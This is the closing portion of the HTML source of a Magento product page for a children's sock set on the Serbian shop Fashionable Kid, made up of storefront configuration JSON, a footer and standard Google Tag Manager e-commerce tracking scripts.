                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/852\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_852","catalog_product_view_sku_CAR-0038-BE","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/set-od-2-para-carapica-classic-bele-roze.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"852":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/852\\\/\",\"data\":{\"product\":\"852\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fashionablekid.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/852\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"852\",\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s\"}}","required_options":null},"price_info":{"final_price":800,"max_price":800,"max_regular_price":800,"minimal_regular_price":800,"special_price":null,"minimal_price":800,"regular_price":800,"formatted_prices":{"final_price":"<span class=\"price\">800,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">800,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">800,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">800,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">800,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":666.66666566667,"max_price":666.66666566667,"max_regular_price":666.66666566667,"minimal_regular_price":666.66666566667,"special_price":666.66666566667,"minimal_price":666.66666566667,"regular_price":666.66666566667,"formatted_prices":{"final_price":"<span class=\"price\">666,67\u00a0RSD<\/span>","max_price":"<span class=\"price\">666,67\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">666,67\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">666,67\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">666,67\u00a0RSD<\/span>","regular_price":"<span class=\"price\">666,67\u00a0RSD<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">800,00\u00a0RSD<\/span>"}},"images":[{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc00029-1-1.jpg","code":"recently_viewed_products_grid_content_widget","height":637,"width":500,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc00029-1-1.jpg","code":"recently_viewed_products_list_content_widget","height":637,"width":500,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/d\/s\/dsc00029-1-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":70,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":70,"resized_height":90},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc00029-1-1.jpg","code":"recently_compared_products_grid_content_widget","height":637,"width":500,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc00029-1-1.jpg","code":"recently_compared_products_list_content_widget","height":637,"width":500,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/d\/s\/dsc00029-1-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":70,"label":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","resized_width":70,"resized_height":90}],"url":"https:\/\/fashionablekid.com\/set-od-2-para-carapica-classic-bele-roze.html","id":852,"name":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","type":"configurable","is_salable":"1","store_id":1,"currency_code":"RSD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n\t<div class=\"inner-rating\">\n\t\t<div class=\"rating-result-0\">\n\t\t\t\n\t\t<\/div>\n\t<\/div>\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/fashionablekid.com\/set-od-2-para-carapica-classic-bele-roze.html#review-form\">\n\t\t\t0            Recenzija        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":852,\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
					</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12">
					<small class="copyright">
    <span>Copyright © Fashionable Kid</span>
</small>
				</div>

                <div class="col-md-6 col-xs-12 all-secure">
                </div>

                <div class="col-md-3 col-xs-12">
					<ul class="link-follow">
<li><a class="facebook fa fa-facebook" href="https://www.facebook.com/fashionablekidofficial/"></a></li>
<li><a class="linkedin fa fa-linkedin" href="https://www.linkedin.com/company/fashionable-kid"></a></li>
<li><a class="instagram fa fa-instagram" href="https://www.instagram.com/fashionablekidofficial/"></a></li>
</ul>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>
